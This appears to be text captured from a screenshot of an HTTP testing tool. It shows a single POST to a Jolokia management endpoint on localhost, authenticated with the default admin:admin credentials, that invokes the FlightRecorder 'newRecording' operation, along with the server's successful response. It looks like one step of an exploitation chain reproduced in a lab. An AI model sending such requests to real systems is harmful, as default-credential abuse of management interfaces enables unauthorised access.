 发送请求 强制 HTTPS 历史 </> 生成 Yaml 模板
Request 数据包扫描 热加载 构造请求
1 POST /api/jolokia/ HTTP/1.1
2 Host: localhost:8161
3 Origin:localhost:8161
4 Authorization: Basic YWRtaW46YWRtaW4=
5 Connection: close
6 Content-Type: application/json
7 Content-Length auto : 136
8
9 {
10 "type": "EXEC",
11 "mbean": "jdk.management.jfr:type=FlightRecorder",
12 "operation": "newRecording",
13 "arguments": []
14 }
Responses 149bytes / 690ms 美化 详情
1 HTTP/1.1 200 OK
2 Connection: close
3 Date: Mon, 11 Mar 2024 14:48:39 GMT
4 X-FRAME-OPTIONS: SAMEORIGIN
5 X-XSS-Protection: 1; mode=block
6 X-Content-Type-Options: nosniff
7 Access-Control-Allow-Origin: localhost:8161
8 Access-Control-Allow-Credentials: true
9 Content-Type: text/plain;charset=utf-8
10 Cache-Control: no-cache
11 Pragma: no-cache
12 Expires: Mon, 11 Mar 2024 13:48:39 GMT
13 Content-Length: 149
14
15 {"request":{"mbean":"jdk.management.jfr:type=FlightRecorder",
"type":"exec","operation":"newRecording"},"value":1,
"timestamp":1710168519,"status":200}